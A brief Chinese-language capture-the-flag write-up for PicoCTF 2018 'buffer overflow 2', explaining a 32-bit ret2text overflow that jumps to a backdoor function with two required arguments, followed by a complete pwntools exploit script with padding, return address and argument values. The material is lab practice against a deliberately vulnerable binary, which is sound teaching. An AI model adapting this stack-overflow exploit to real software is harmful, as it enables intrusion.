PicoCTF_2018_buffer_overflow_2
ret2text32位程序函数参数劫持


vuln函数中存在溢出- 存在后门函数
- 构造
payload跳转到后门函数得到shell
这里要注意,跳转到后门函数的同时要传入两个参数a1 & a2,缺失参数会导致eof错误
1
2
3
4
5
6
from pwn import *
io = process('./PicoCTF_2018_buffer_overflow_2')
padding = b'A'*(0x6c+4)
payload = padding+p32(0x080485CB)+p32(0)+p32(0xDEADBEEF)+p32(0xDEADC0DE)
io.sendlineafter(b'Please enter your string:',payload)
io.interactive()
This post is licensed under CC BY 4.0 by the author.